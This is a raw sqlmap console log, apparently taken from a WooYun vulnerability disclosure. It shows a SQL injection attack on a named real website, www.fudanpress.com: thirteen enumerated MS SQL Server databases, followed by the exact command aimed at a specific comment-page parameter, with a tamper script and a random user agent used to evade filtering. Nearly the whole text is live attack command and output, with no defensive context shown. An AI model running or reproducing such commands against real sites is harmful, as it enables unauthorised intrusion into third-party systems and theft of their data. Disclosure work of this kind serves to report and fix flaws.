 [22:18:32] [INFO] retrieved: tempdb
[22:18:35] [INFO] retrieved: Usp_1
available databases [13]:
[*] ApaDLibrary_1
[*] Commonservice_1
[*] edu_en
[*] fudanbook
[*] Group_1
[*] master
[*] model
[*] msdb
[*] MyLibrary_1
[*] Northwind
[*] pubs
[*] tempdb
[*] Usp_1
[22:18:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[22:18:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.fudanpress.com'
[*] shutting down at 22:18:35
E:\Python27\sqlmap>sqlmap.py -u "http://www.fudanpress.com/news/showcomment.asp?
id=221" --dbms="Microsoft SQL Server" --batch --tamper=charencode.py --random-ag
ent --dbs --delay=2
www.wooyun.org